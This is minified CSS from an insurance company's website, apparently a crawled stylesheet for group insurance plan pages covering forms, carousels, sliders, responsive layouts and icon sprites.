.banner-form-otp-v2 .select2-container{width:26% !important;height:41px !important;border:1px solid #dbdddd !important;background-color:#f5f6f7;color:#767676 !important;font-size:12px;font-style:normal !important}
.banner-form-otp-v2 .select2-container--default .select2-selection--single{background-color:#f5f6f7}
.banner-form-otp-v2 .select2-results__option{width:100%;margin:0}
.banner-form-otp-v2 .select2-container .select2-selection--single .select2-selection__rendered{color:#767676 !important}
.emptymodal .banner-form-otp-v2 .select2-container:has(.select2-dropdown){width:88% !important}
@media screen and (max-width:768px){.banner-form-otp-v2 .select2-container{font-size:10px}
.emptymodal .banner-form-otp-v2 .select2-container:has(.select2-dropdown){width:91% !important}
}
.banner-form-otp-v2 button:disabled{opacity:.65}
.banner-form-otp-v2 .corpusAmountField select{width:100%;background:#59595b14;padding:5px 9px;font-weight:500;display:inline-block;cursor:pointer;font-size:12px;border-radius:5px;color:#767676;border:1px solid #dbdddd;height:41px}
.banner-form-otp-v2 .form-group [data-validation="mobileNo"],.banner-form-otp-v2 .form-group [data-validation="mobileNo14"]{border-top-left-radius:0;border-bottom-left-radius:0;border-left:none !important}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-group-insurance-plans.min.css
body_size: 43946
content:
::-webkit-scrollbar{width:5px !important;height:2px}
::-webkit-scrollbar:hover{width:10px !important}
::-webkit-scrollbar-track{background:0}
::-webkit-scrollbar-thumb,::-webkit-scrollbar-thumb:hover{background:#afb1b3}
h1,h2,h3,h4,h5,h6,p,ul,ol,li,table,tr,td{margin:0}
body,html{font-family:Poppins,sans-serif}
.widthCenter{position:relative;max-width:1600px;margin:0 auto}
main{margin-top:68px;position:relative;border-right:1px solid #e3e3e3;border-left:1px solid #e3e3e3}
.container{max-width:1060px;width:100%}
.section{width:100%;max-width:1600px;margin:0 auto;clear:both;overflow:hidden;padding-top:85px;padding-bottom:72px}
.bggrey{background-color:#f9f9f9}
.colorblk{color:#000 !important;padding-bottom:18px;font-weight:500}
.bgwhite{background-color:#fff !important}
.oh{overflow:hidden !important}
.greyheading{font-size:22px;line-height:22px;font-weight:700;color:#8a93a5;padding-bottom:10px}
h3.homeheader2{font-size:48px;line-height:56px;font-weight:700;color:#233253}
h2.homeheader2{font-size:48px;line-height:56px;font-weight:700;color:#233253}
h3.homeheader2+span+p,h3.homeheader2+p{font-size:16px;line-height:22px;font-weight:400;color:#8a93a5;padding-bottom:21px}
h2.homeheader2+span+p,h2.homeheader2+p{font-size:16px;line-height:22px;font-weight:400;color:#8a93a5;padding-bottom:21px}
.btnred{background:#ed1c24;color:#fff;border-radius:4px;font-size:12px;line-height:20px;font-weight:600;border:1px solid #ed1c24;height:34px;padding:7px 21px 7px 21px;min-width:135px}
.btnred:hover,.btnred:focus,.btnred:active{background:#ff3038 !important;color:#fff;box-shadow:0 8px 12px rgba(237,28,36,0.2);border-radius:4px;font-size:12px;line-height:20px;font-weight:600;border:1px solid #ed1c24;height:34px;padding:7px 21px 7px 21px;min-width:135px;outline:0;outline-style:none;outline-width:0}
.btnred:not(:disabled):not(.disabled).active:focus,.btnred:not(:disabled):not(.disabled):active:focus,.show>.btnred.dropdown-toggle:focus:not(:disabled):not(.disabled).active:focus,.btnred:not(:disabled):not(.disabled):active:focus,.show>.btnred.dropdown-toggle:focus{background:#ff3038 !important;outline:0;outline-style:none;outline-width:0}
.life-ai-iframe-service-class{height:70px;width:260px;border:0;position:fixed;z-index:99999;bottom:0;right:10px}
.btnwhite{background:#fff;color:#ed1c24;border-radius:4px;font-size:12px;line-height:20px;font-weight:600;border:1px solid #ed1c24;height:30px;padding:5px 18px 5px 18px;min-width:104px}
.btnwhite:hover{background:#fff;color:#ed1c24;border-radius:4px;font-size:12px;line-height:20px;font-weight:600;border:1px solid #ff3038;height:30px;padding:5px 18px 5px 18px;min-width:104px;box-shadow:0 5px 7px rgba(228,24,32,0.4)}
.abtboxholder{border:1px solid #c7cacc;background:#fff;padding:24px 22px 24px 22px;margin-bottom:10px}
.abtboxholder:hover{box-shadow:0 4px 20px rgba(0,94,158,0.05),3px 6px 10px rgba(50,130,196,0.08)}
.abtboxholder:before{width:4px;height:100px;background-color:red;content:"";position:absolute;left:5px;top:0}
.abtboxholder h6,.mob-abt h6{font-size:15px;line-height:22px;font-weight:400;color:#8a93a5;text-transform:uppercase;padding-bottom:8px}
.col-sm-4 .abtboxholder h6,.mob-abt h6{padding-top:18px}
.abtboxholder h4,.mob-abt h4{font-size:26px;line-height:28px;font-weight:800;color:#233253;padding-bottom:2px}
.abt-txt{float:left;margin-top:20px;margin-left:4px}
.left{float:left}
.abtboxholder p,.mob-abt p{font-size:16px;line-height:22px;font-weight:400;color:#233253}
.abtboxbig{border:1px solid #c7cacc;background:#fff;padding:0;display:block;clear:both;overflow:hidden}
.abtboxbig.after:after{width:4px;height:100px;background-color:red;content:"";position:absolute;right:15px;top:0}
.abtboxbig.before:before{width:4px;height:100px;background-color:red;content:"";position:absolute;left:15px;top:0}
.abtboxbig .imgholder{float:left;width:48% !important;overflow:hidden}
.abtboxbig .imgholder{height:240px;overflow:hidden}
.abtboxbig:hover{cursor:pointer;box-sizing:border-box;box-shadow:0 4px 20px rgba(0,94,158,0.05),3px 6px 10px rgba(50,130,196,0.08)}
.abtboxbig img{transition:transform .5s ease}
.abtboxbig:hover img{transform:scale(1.1)}
.abtboxbig .abtbigrt{float:left;width:52% !important;padding:20px}
.abtboxbig h6{font-size:16px;line-height:22px;font-weight:400;color:#8a93a5;text-transform:uppercase;padding-bottom:10px}
.abtboxbig h4{font-size:26px;line-height:33px;font-weight:800;color:#233253;padding-bottom:10px;padding-right:10px}
.abtboxbig p{font-size:14px;line-height:22px;font-weight:400;color:#8a93a5}
.abtboxRt{background-color:grey;height:100%}
.settle{padding-top:25px !important;padding-bottom:40px !important}
.settle h4{font-size:22px;line-height:28px;font-weight:800;color:#233253;padding-top:30px}
.settle p{font-size:14px;line-height:20px;color:#8a93a5}
.bg1{padding:20px;position:relative}
.bg1 *{color:#FFF}
.bg1h4{font-size:22px;line-height:28px;font-weight:600;color:#fff;position:absolute;bottom:20px;left:20px;z-index:9}
.bg1 h6{font-size:16px;line-height:22px;padding-bottom:10px}
.bg1 div{bottom:20px;position:absolute}
.bg2{padding:20px;position:relative}
.bg2 *{color:#FFF}
.bg2h4{font-size:22px;line-height:28px;font-weight:600;color:#fff;position:absolute;bottom:20px;left:20px;z-index:9;padding-left:17px;padding-right:17px}
.bg2 h6{font-size:16px;line-height:22px;padding-bottom:10px}
.bg2 div{bottom:20px;position:absolute}
.panel-title a{font-size:22px;line-height:22px;font-weight:400;color:#767676;display:block;background-image:url('../../../content/dam/hdfclifeinsurancecompany/home/icons/arrow-up.png');background-repeat:no-repeat;background-position:100%;margin-top:78px;text-decoration:none}
.panel-title a.collapsed{font-size:22px;line-height:22px;font-weight:400;color:#767676;display:block;background-image:url('../../../content/dam/hdfclifeinsurancecompany/home/icons/arrow-down.png');background-repeat:no-repeat;background-position:right bottom}
.swiper-slide{padding-left:15px !important}
.disc-txt{font-size:12px;line-height:20px;color:#767676;margin-top:8px}
#carouselExampleIndicators{max-width:1600px;margin:0 auto}
.hght100{height:100%}
.width100{width:100%}
.padtop10{padding-top:10px !important}
.padtop0{padding-top:0 !important}
.padtop15{padding-top:15px !important}
.padtop30{padding-top:30px !important}
.padbot30{padding-bottom:30px !important}
.padbot0{padding-bottom:0 !important}
.mtop0{margin-top:0 !important}
.mtp10{margin-top:10px !important}
.mtp15{margin-top:15px !important}
.mtop30{margin-top:30px}
.mbot50{margin-bottom:50px !important}
.mtop20{margin-top:20px !important}
.carousel-item{min-height:550px;background:no-repeat center center scroll;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}
.mouse{text-align:center;position:relative;bottom:-94px;z-index:999}
.mouse a{animation:MoveUpDown 1s linear infinite;position:absolute;left:50%;bottom:-20px;margin-top:100px}
@keyframes MoveUpDown{0,100%{bottom:0}
50%{bottom:10px}
}
#carouselExampleIndicators .carousel-indicators{right:80px !important;left:auto;bottom:auto;top:23%;margin:0;width:auto;display:block}
.carousel-indicators li{background-color:transparent;width:8px;height:8px;border-radius:8px;margin-bottom:20px !important;border:1px solid #005e9e !important}
.carousel-indicators li.active{background-color:#005e9e}
.carousel-caption{bottom:auto;bottom:45%;left:5%;text-align:left;z-index:100}
.carousel-indicators li{margin-bottom:8px}
.settle-top{padding-top:0}
.plans-wrapper{text-align:center;width:100%}
.plans-holder{background-color:#fff;display:inline-block;border-radius:10px;padding:15px;margin:0 3px 12px 3px}
.plans-holder:hover{cursor:pointer}
.plans-holder h5,.swiper-slide .h5{margin-top:12px;font-weight:600;line-height:14px;font-size:18px;color:#ed1c24}
.plans-holder h5 span,.swiper-slide .h5 span{color:#005e9e;font-size:14px}
.bannerh2+p{font-size:calc(16px + 3.2vw) !important;line-height:normal;font-weight:700;color:#233253;padding-bottom:0}
.bannerh2{font-size:calc(16px + 2.9vw) !important;line-height:normal;font-weight:700;color:#233253;padding-bottom:0}
.bannerh5{font-size:calc(10px + 0.9vw) !important;line-height:normal;font-weight:700;color:#8a93a5;padding-bottom:0}
.sar-logo img{width:20%}
.ban-logo img{width:11%}
.bottom-scroll{clear:both;width:940px;height:300px !important;padding-top:50px;position:absolute;overflow-x:hidden !important;overflow-y:hidden !important;bottom:10px;z-index:99;padding-left:50px;padding-right:50px}
.swiper-container1{height:94%;overflow:hidden;padding-top:20px}
.swiper-wrapper{height:100%}
.bottom-scroll .h5{text-align:left;display:block;line-height:20px}
.chkbx{display:inline-block;width:94%;padding-left:8px;padding-top:0}
.bottom-scroll .plans-holder{width:100%;text-align:left;padding-left:12px}
// .bottom-scroll .swiper-slide:hover{// animation:MoveUpDown1 2s linear;//}
// @keyframes MoveUpDown1{// 0,// 100%{// bottom:0;//}
// 50%{// bottom:30px;//}
//}
.product-cateogry .tile{display:block;padding:0;outline:0;transition:all 1s ease-in-out;background:0;height:100%;word-break:break-all;border-radius:10px}
.product-cateogry .tile:hover{background:linear-gradient(242deg,#ed1c24,#ed1c24),#ed1c24;box-shadow:-3px -1px 14px rgba(32,40,52,.2)}
.product-cateogry .tile:hover>div{background:#fff;transform:translate3d(-10px,-10px,0)}
.product-cateogry .tile>div{padding:12px;background:linear-gradient(62deg,#fff,#f4f4f4),#fff;transition:all .3s ease-in-out;height:100%;display:block;flex-wrap:wrap;justify-content:center;flex-direction:column;border-radius:10px;box-shadow:0 2px 10px rgba(000,000,000,0.4);-webkit-box-shadow:0 2px 10px rgba(000,000,000,0.4);-moz-box-shadow:0 2px 10px rgba(000,000,000,0.4)}
.product-cateogry .tile>div:hover{box-shadow:none}
.progress.active .progress-bar{-webkit-transition:none !important;transition:none !important}
.bottom-scroll .swiper-slide{background:transparent;height:180px !important;margin-right:10px;width:160px !important}
.swiper-button-next::after,.swiper-button-prev::after{opacity:1 !important;font-size:0 !important;font-family:none !important;width:80px !important}
.bottom-scroll .swiper-button-next{right:3% !important}
.swiper-button-next{right:17% !important;top:150px !important;left:auto !important}
.viewall{float:left;position:absolute;bottom:23%;width:70px;z-index:999;left:855px}
.viewall img{width:100%}
.swiper-button-next img{width:200%;max-width:160%;outline:0}
.swiper-button-prev{left:40px !important;top:150px !important;outline:0}
.swiper-button-prev img{max-width:160%;width:200%;box-shadow:0 10px 16px rgba(237,28,36,0.2) !important;border-radius:25px;margin-bottom:35px}
.swiper-button-next img{box-shadow:0 10px 16px rgba(237,28,36,0.2) !important;border-radius:25px;margin-bottom:35px}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.45 !important;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%)}
.sub.swiper-button-next{top:auto !important;width:40px;left:68%;bottom:23px !important;display:block}
.sub.swiper-button-prev{top:auto !important;width:40px !important;left:17% !important;bottom:23px !important;display:block}
.swiper-pagination-bullet-active{background-color:#005e9e !important}
.padtopgrtxt{padding-top:38px}
.panel.panel-default{padding-bottom:16px}
.panel.panel-default .panel-collapse{padding-top:20px;line-height:22px;font-size:12px;font-weight:400;color:#5a5a5a}
.panel-collapse p{position:relative;margin-top:12px;padding-left:7px}
.panel-collapse p span{font-size:8px;line-height:6px;color:#5a5a5a;position:absolute;top:8px;left:0;font-weight:700}
.panel-collapse p:first-child{margin-top:0}
.disktext{line-height:22px;font-size:12px;font-weight:400;color:#8a93a5;padding-top:20px;padding-bottom:20px}
.ban-logo{padding-bottom:10px}
.abt-sec .col-sm-6,.abt-sec .col-sm-4{padding-left:5px;padding-right:5px}
.claimsettle{float:left;margin-right:15px;margin-top:10px}
.sel-type{font-weight:500;font-size:16px;padding-bottom:15px;line-height:22px;padding-left:20px;padding-right:20px}
.webservices{h5{position:relative;font-weight:normal;font-size:16px;line-height:22px;color:#233253;padding-left:12px;padding-bottom:15px}
::before{width:3px;height:24px;background-color:red;content:"";position:absolute;left:0;top:0}
p{font-style:normal;font-weight:normal;font-size:14px;line-height:10px;color:#233253;padding-left:12px;a{color:#005e9e}
}
}
.claimsettle+h4{font-size:38px;padding-top:43px;padding-bottom:15px}
.claimsettle+h4 small{font-size:24px;line-height:55px;font-weight:600}
.font-12{font-size:12px !important}
.claimsicon1,.claimsicon2{position:relative;padding-left:70px;margin-bottom:50px}
.claimsicon1 h6,.claimsicon2 h6{padding-bottom:7px}
.claimsicon1:before{position:absolute;left:0;width:60px;height:57px;content:"";background:no-repeat 0 0}
.claimsicon2:before{position:absolute;left:0;width:60px;height:57px;content:"";background:no-repeat 0 0}
.claim-settle-sec{padding-top:33px}
.swiper-slide{text-align:center;font-size:18px;background:#fff;padding-left:20px}
.swiper-container{padding-bottom:72px !important}
.swiper-holder{width:291px;height:354px;display:table-cell;vertical-align:middle;border-top:1px solid #ced1d3;border-bottom:1px solid #ced1d3;border-right:1px solid #ced1d3;border-left:8px solid red;border-radius:15px;overflow:hidden;background-color:#fff;padding-left:20px;padding-right:20px}
.sar-logo{display:block}
.sar-logo-mob{display:none}
.prod-img-sh-dt{display:block}
.prod-img-sh-mob{display:none}
@media(min-width:768px){.icon-wrap:hover .hover-drop-down{display:block}
.mob-hide{display:block !important}
.desk-block{display:none !important}
}
.error-page{height:700px;position:relative}
.vertical-center{margin:0;position:absolute;top:50%;left:30%;text-align:center;-ms-transform:translateY(-50%);transform:translateY(-50%)}
.mrgn-space{margin-top:70px;margin-bottom:16px}
.mb-none{display:block;margin:0 auto}
.mb-shw{display:none;margin:0 auto}
.info-icon{position:relative;font-weight:normal;font-size:12px;line-height:22px;color:#767676;padding-left:25px}
.info-icon:before{background:no-repeat 0 0;width:16px;height:16px;background-color:red;content:"";position:absolute;left:0;top:4px}
.wp-sec{display:none;font-size:16px;text-transform:uppercase;color:#005e9e;font-weight:700;text-align:center;img{position:relative;top:-2px;margin-right:4px}
}
.health-desk{display:block}
.health-mob{display:none}
.contact-section-wrapper{.tabAccordContent{padding-bottom:20px !important}
.lst{border:none !important;line-height:46px;font-size:14px;flex-grow:1;flex-basis:0;text-align:center;cursor:pointer;display:inline-block;width:100%}
.lst.active{background-color:#fff !important}
.articleBulletLists li:last-child{padding-bottom:0 !important}
.lst.active:hover{background-color:#fff !important}
.lst.active:active{background-color:#fff !important}
.lst.active:focus{background-color:#fff !important}
.lst.active:active{background-color:#fff !important}
.dropbtn{background-color:transparent;padding:0;border:0;cursor:pointer}
.dropbtn:hover,.dropbtn:focus{background-color:transparent}
.dropdown{position:relative;display:inline-block}
.dropdown-content{display:none;position:absolute;background-color:#fff;min-width:288px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:1;right:-19px;text-align:left}
.dropdown-content li{padding-left:20px;padding-right:20px;color:#233258 !important}
.dropdown-content li:hover,.dropdown-content li.active{color:#fff !important}
.dropdown-content a{color:black;padding:7px 16px;text-decoration:none;display:block;line-height:40px;color:#233253}
.dropdown-content a:hover{background-color:#FFF}
.show{display:block}
}
@media only screen and (max-width:767px){.abtboxRt.bg1:after{background:rgba(0,0,0,.4) !important}
.space{display:none !important}
.cs-mobtoppad{padding-top:0 !important}
.cs-table{overflow-x:scroll}
#mtop0mob{margin-top:0 !important}
.claim-tabaddjust{width:320px !important;margin:0 auto}
.claim-online-wrapper .vsteps li{padding-right:0 !important}
.claim-online-wrapper .vsteps li:last-child{padding-bottom:0 !important;height:76px !important}
.claim-online-wrapper .vsteps li:last-child:after{height:0 !important;display:none !important}
.health-mob{display:block;width:95%;background-color:#FFFFFF;margin:0 auto;padding:30px 20px 30px 20px;.toggleIcon{margin-left:0 !important;margin-right:10px !important}
h2{display:none}
.vsteps{margin:0 !important;padding:0 !important;border:none !important;li{font-size:12px !important;line-height:18px !important;font-weight:normal !important}
}
.tabAccordSection .tabAccordMenu.opened a strong{font-weight:normal !important}
h2+p{font-size:15px !important;padding-bottom:20px !important}
}
.health-desk{display:none}
.cs-workarea1 .aboutSectionTabMenuWrp{overflow-x:unset !important}
.wp-sec{display:block}
.clform .form-group{margin-bottom:0 !important}
.cs-banner-section{margin-top:56px !important}
.orpad{padding-top:24px !important}
.claim-online-wrapper .downloads li span{width:73% !important}
.orpad{padding-top:19px}
.prod-img-sh-dt{display:none}
.prod-img-sh-mob{display:block;margin:0 auto}
.popularMenuList{border-right:0 solid #889e9e !important;padding-right:40px}
.popularMenuList{margin-left:9px}
footer .wrapper.footerMenuSec .productMenuSec{margin-left:9px !important}
.mb-none{display:none}
.mb-shw{display:block}
.error-page{height:auto;min-height:400px;position:relative}
.vertical-center{margin:0;position:absolute;top:50%;left:0;text-align:center;-ms-transform:translateY(-50%);transform:translateY(-50%)}
.vertical-center img{width:80%}
.swiper-button-prev img,.swiper-button-next img{max-width:100%}
.mob-hide{display:none !important}
.desk-block{display:block !important}
.mtop10{margin-top:5px !important}
}
@media(max-width:767px){.rupee{position:absolute !important;left:21px !important;top:75px !important;right:-16px;z-index:99;font-family:arial}
.rupee+input{margin-left:0 !important}
.settle-top h4,.settle-top p{width:93%;margin:0 auto}
.mresptop15{margin-top:15px}
.aboutus-sec .col-sm-4{margin-top:0}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:34px !important;left:-3px !important;width:100%}
.swiper-container{padding-left:15px !important}
#abtpad{padding-bottom:0 !important}
.pad-top57{padding-top:57px !important}
.mob-abt h4{font-size:24px;line-height:28px;padding-bottom:0}
.mob-abt h6{font-size:14px;line-height:22px;padding-bottom:0}
.mob-abt p{font-size:14px;line-height:22px}
.bg-mob.section{padding-top:32px !important;padding-bottom:27px !important;padding-left:0;padding-right:0}
.section{padding-top:56px !important;padding-bottom:60px !important}
.bg-mob{background-color:#f5f8f8}
.vhid{visibility:hidden}
.vhid+h5{top:-54px !important}
.mb .plans-holder{height:108px;padding:0;width:100px;margin:0 4px 8px !important;box-shadow:3px 3px 8px 1px #e4e3e3}
.mb .plans-holder h5{font-size:14px !important;line-height:13px;position:relative;top:-30px}
.viewall{display:none}
.claimsettle{float:none;margin:0 auto;display:block;width:100px}
.padtopgrtxt{padding-top:0}
.section{padding-top:50px;padding-bottom:50px}
.sar-logo{display:none}
.sar-logo-mob{text-align:center;display:block}
.bannerh5{font-size:16px;line-height:22px;text-align:center;padding-bottom:0 !important}
.bannerh2{font-size:34px !important;line-height:45px;text-align:center;padding-bottom:0 !important}
.carousel-caption{bottom:auto;width:90% !important;top:5%;padding-top:0}
.carousel-item{background-size:100% !important}
.ban-logo1{text-align:right}
.ban-logo1 img{width:25%}
.greyheading{font-size:16px;line-height:22px;padding-bottom:4px;text-align:center}
h3.homeheader2{font-size:24px;text-align:center;line-height:30px;padding-top:4px;padding-bottom:9px}
h2.homeheader2{font-size:24px;text-align:center;line-height:30px;padding-top:4px;padding-bottom:9px}
h3.homeheader2+span+p,h3.homeheader2+span+p+p,h3.homeheader2+p{text-align:center;font-size:14px !important;line-height:22px;padding-top:0;width:80%;margin:0 auto}
h2.homeheader2+span+p,h2.homeheader2+span+p+p,h2.homeheader2+p{text-align:center;font-size:14px !important;line-height:22px;padding-top:0;width:80%;margin:0 auto}
h3.homeheader2+span+p+button,h3.homeheader2+span+p+p+button{margin:0 auto;display:block}
h2.homeheader2+span+p+button,h2.homeheader2+span+p+p+button{margin:0 auto;display:block}
.settle-top{padding-top:0}
.settle h4{font-size:16px;line-height:16px;text-align:center;padding-bottom:5px;font-weight:700;color:#233253}
.settle h4+p{font-size:14px;line-height:14px;text-align:center;font-weight:500;padding-bottom:3px;color:#8a93a5}
.claimsettle+h4{padding-top:10px}
.font28{font-size:28px !important;line-height:34px}
.abtboxbig .imgholder{margin-bottom:0;min-height:249px;width:100% !important}
.bg1{margin-bottom:9px;margin-left:10px}
.bg2{margin-bottom:16px;margin-left:10px;width:95% !important}
.abtboxbig.after::after{background-color:transparent !important}
.abtboxbig{border:0;box-shadow:none}
.panel-title a.collapsed{font-size:14px}
.disclaimers-sec .panel-title a{margin-top:0}
.imgholder{width:100% !important}
.imgholder .desk-block{padding:20px 20px 15px 20px !important}
.imgholder .db1{padding:20px 20px 36px 20px !important}
.abtboxbig::before{display:none}
.imgholder .desk-block{position:absolute;bottom:0;padding:20px}
.abtboxbig h4,.abtboxbig h6{color:#fff;text-align:left}
.articles .abtboxbig h4{background-color:rgba(0,0,0,0.6)}
.abtboxbig h4{font-size:16px;line-height:19px;font-weight:800}
.abtboxbig h6{font-size:16px;line-height:17px}
.bg1,.bg2{height:200px !important;padding:0;margin:0}
.bg1 h4,.bg2 h4{font-size:16px;line-height:19px}
.mob-abt{text-align:center !important}
.carousel-item{min-height:auto !important;height:430px !important;background-position:bottom center !important}
#carouselExampleIndicators .carousel-indicators{bottom:0;top:auto;margin:0;width:100% !important;right:auto !important;text-align:center;display:block}
.carousel-indicators li{background-color:transparent;width:6px;height:6px;border-radius:8px;border:1px solid #fff !important}
.carousel-indicators li{display:inline-block}
.carousel-indicators li.active{background-color:#fff}
.carousel-caption{bottom:auto;bottom:45%;left:5%;text-align:left}
.carousel-indicators li{margin-bottom:8px}
.bottom-scroll{display:none}
.bg-Term_plans,.bg-Ulip,.bg-Savings,.bg-pos,.bg-combo,.bg-Retirement,.bg-Health,.bg-Term_plans,.bg-Group,.bg-Childrens{transform:scale(0.6);position:relative;margin-top:-14px}
.bg-Talk_to_an_Advisor_right_away,.bg-Do_you_need,.bg-Covid_19_Coverage,.bg-BFSI_Awards{margin:0 auto;transform:scale(0.8,0.8);margin-top:-25px !important}
.bg-Covid_19_Coverage{position:relative;top:20px;margin-bottom:6px}
.pbot56{padding-bottom:56px}
.swiper-pagination-bullet{width:12px !important;height:12px !important;background:#fff !important;opacity:1 !important;border:1px solid #005e9e !important}
.swiper-pagination-bullet-active{background-color:#005e9e !important}
.btnred{width:174px}
.font-28{font-size:28px !important}
.font-16{font-size:16px !important}
.font-14{font-size:14px !important}
.font-12{font-size:12px !important}
.font-12{font-size:12px !important}
.color000{color:#000 !important}
.color85{color:#858686 !important}
.calculator-section .select-holder1{max-width:100% !important}
.calculator-section .form-group input{width:100% !important}
.calculator-section .close-icon{right:20px !important}
.liabilities-sec .form-select,.calculator-section .select-holder1 select{width:110% !important}
.plans-wrapper{line-height:17px;display:flex;flex-wrap:wrap;justify-content:center;max-width:440px;width:100%;margin:0 auto}
}
@media screen and (max-device-width:767px) and (orientation:landscape){.carousel-item{background-size:68% !important}
}
.bg-Do_you_need{display:inline-block;width:359px;height:332px;background:-46px -10px}
.bg-Covid_19_Coverage{display:inline-block;width:365px;height:253px;background:-10px -362px}
.bg-Talk_to_an_Advisor_right_away{display:inline-block;width:376px;height:330px;background:-476px -10px;animation:MoveRight 1s linear infinite}
@keyframes MoveUpDown{0,100%{bottom:0}
50%{bottom:10px}
}
.bg-About_Us{display:inline-block;width:78px;height:78px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -508px -310px}
.bg-Android{display:inline-block;width:28px;height:28px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -10px -527px}
.bg-Apple{display:inline-block;width:28px;height:29px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -552px -429px}
.bg-Asset_management{display:inline-block;width:80px;height:80px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -236px -316px}
.bg-BFSI_Awards{display:inline-block;width:173px;height:173px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -10px -10px}
.bg-Branches{display:inline-block;width:80px;height:80px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -508px -10px}
.bg-Bullet{display:inline-block;width:21px;height:21px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -359px -527px}
.bg-call_header_hover{display:inline-block;width:46px;height:46px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -429px -139px}
.bg-call_header{display:inline-block;width:46px;height:46px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -429px -205px}
.bg-Cancel{display:inline-block;width:14px;height:14px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -608px -50px}
.bg-Chat{display:block;float:right;position:fixed;bottom:20px;right:0;z-index:999}
.bg-Chat a{display:block;clear:both;width:63px;height:66px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -336px -316px}
.floater{position:absolute;right:30px;bottom:0;width:63px}
.bg-Chat1{display:block;float:right;clear:both;margin-bottom:10px}
.bg-Chat1 a{display:block;width:38px;height:38px;background:url('../../../content/dam/hdfclifeinsurancecompany/home/icons/message.png') 0 0 no-repeat;background-size:99%;margin-top:4px}
.bg-cll{display:block;float:right;clear:both;margin-bottom:10px}
.bg-cll a{display:block;width:38px;height:37px;background:0}
.bg-Childrens{display:inline-block;width:93px;height:93px;background:0}
.bg-Customer{display:inline-block;width:21px;height:18px;background:-442px -527px}
.bg-Employee{display:inline-block;width:17px;height:20px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -608px -10px}
.bg-FB{display:inline-block;width:42px;height:42px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -203px -123px}
.bg-Fund_Performance{display:inline-block;width:78px;height:78px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -10px -429px}
.bg-Group{display:inline-block;width:93px;height:93px;background:0}
.bg-HDFC_logo{display:inline-block;width:87px;height:57px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -316px -236px}
.bg-Health{display:inline-block;width:93px;height:93px;background:0}
.bg-Instagram{display:inline-block;width:42px;height:42px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -236px -203px}
.bg-Knowledge_Center{display:inline-block;width:78px;height:78px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -108px -429px}
.bg-Language{display:inline-block;width:53px;height:34px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -429px -271px}
.bg-Language_1{display:inline-block;width:52px;height:34px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -429px -325px}
.bg-Linkedin{display:inline-block;width:42px;height:42px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -304px -429px}
.bg-Lives_insured{display:inline-block;width:80px;height:80px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -508px -110px}
.bg-Login_hover{display:inline-block;width:30px;height:30px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -429px -379px}
.bg-Login{display:inline-block;width:30px;height:30px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -265px -123px}
.bg-menu{display:inline-block;width:24px;height:14px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -350px -491px}
.bg-mouse_cursor{display:inline-block;width:59px;height:109px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -429px -10px}
.bg-Online_Call{display:inline-block;width:22px;height:22px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -233px -527px}
.bg-Online_Email{display:inline-block;width:20px;height:17px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -483px -527px}
.bg-Online_Request_call_back{display:inline-block;width:22px;height:22px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -275px -527px}
.bg-Online_sms{display:inline-block;width:22px;height:22px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -317px -527px}
.bg-Partner{display:inline-block;width:26px;height:15px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -304px -491px}
.bg-Policy_Whatsapp{display:inline-block;width:23px;height:24px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -190px -527px}
.bg-Retirement{display:inline-block;width:93px;height:93px;background:0}
.bg-Savings{display:inline-block;width:93px;height:93px;background:0}
.bg-pos{display:inline-block;width:93px;height:93px;background:0}
.bg-combo{display:inline-block;width:93px;height:93px;background:0}
.bg-search_hover{display:inline-block;width:13px;height:13px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -608px -84px}
